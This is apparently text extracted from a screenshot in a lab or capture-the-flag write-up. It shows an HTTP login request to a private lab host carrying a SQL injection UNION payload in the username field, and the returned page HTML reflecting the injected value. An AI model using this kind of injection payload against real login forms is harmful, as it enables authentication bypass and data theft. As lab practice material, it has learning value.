 Host: 10.10.10.25:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 63
Origin: http://10.10.10.25:8000
Connection: close
Referer: http://10.10.10.25:8000/login
Upgrade-Insecure-Requests: 1
username=admin")) UNION SELECT 1,"h4rri",3,4-- -&password=admin
28 <input type="user" id="username" name="username" class="
form-control" placeholder="Username" required autofocus
value="h4rri">
29 <br/>
30 <label for="password" class="sr-only">
Password
</label>
31 <input type="password" id="password" name="password" class
="form-control" placeholder="Password" required>
32 <br/>
33 <button id="login" class="btn btn-lg btn-primary btn-block
" type="submit">
Sign in
</button>
34 </form>
35 <h2>
Incorrect Password
</h2>
36 </div>
37